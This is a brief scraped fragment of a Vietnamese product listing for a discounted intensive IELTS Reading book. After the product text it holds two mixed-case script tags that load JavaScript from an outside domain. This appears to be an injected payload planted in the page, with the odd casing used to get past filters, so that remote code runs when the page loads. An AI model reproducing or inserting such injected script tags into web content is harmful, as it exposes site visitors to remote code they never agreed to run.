 Giảm giá [Mã giảm 25%] Sách IELTS Cấp Tốc - 20 Ngày Reading (Bộ sách đầu tiên giúp giảm 2/3 thời gian ôn thi). <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 